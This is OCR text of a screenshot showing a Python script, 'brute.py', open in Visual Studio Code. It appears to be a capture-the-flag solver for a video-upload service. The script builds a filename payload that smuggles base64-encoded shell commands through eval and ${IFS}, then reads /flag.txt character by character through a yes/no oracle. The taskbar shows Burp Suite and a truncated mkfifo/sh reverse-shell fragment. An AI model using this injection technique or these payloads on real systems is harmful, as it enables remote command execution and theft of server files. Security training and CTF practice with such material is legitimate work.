 Applications Places System
File Edit Selection View Go Run Terminal Help
● brute.py - Visual Studio Code
brute.py ●
1
9 # we assume the flag is ascii printable
10 MAX_CHAR_CODE = 126
11 MIN_CHAR_CODE = 33
12
13 def greater_query_cmd(index, charCode):
14 return fr'test $(cat /flag.txt | cut -c {index + 1} | tr -d "\n" | od -An -t dC) -gt {charCode} && echo plswork || 1/0'
15
16 def lesser_query_cmd(index, charCode):
17 return fr'test $(cat /flag.txt | cut -c {index + 1} | tr -d "\n" | od -An -t dC) -lt {charCode} && echo plswork || 1/0'
18
19 def equal_query_cmd(index, charCode):
20 return fr'test $(cat /flag.txt | cut -c {index + 1} | tr -d "\n" | od -An -t dC) -eq {charCode} && echo plswork || 1/0'
21
22 def build_payload(cmd):
23 cmd_base64 = base64.b64encode(cmd.encode('utf-8'))
24 return r'abcd.mp4;eval${IFS}$(echo${IFS}' + cmd_base64.decode('utf-8') + r'|base64${IFS}-d);#${IFS}.mp4'
25
26 def send_cmd(cmd):
27 payload = build_payload(cmd)
28 files = {
29 'video': (
30 payload,
31 bytes(),
32 'video/mp4'
33 )
34 }
35 r = requests.post(
36 VICTIM_URL + UPLOAD_ENDPOINT,
37 files = files
38 )
39 result = 'error' not in r.text
40 return result
41
0 0 Ln 19, Col 38 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit Prettier
Menu /bin/bash [Video Audio Extractor ... Burp Suite Community ... [mkfifo /tmp/s; /bin/sh -... ● brute.py - Visual Studi...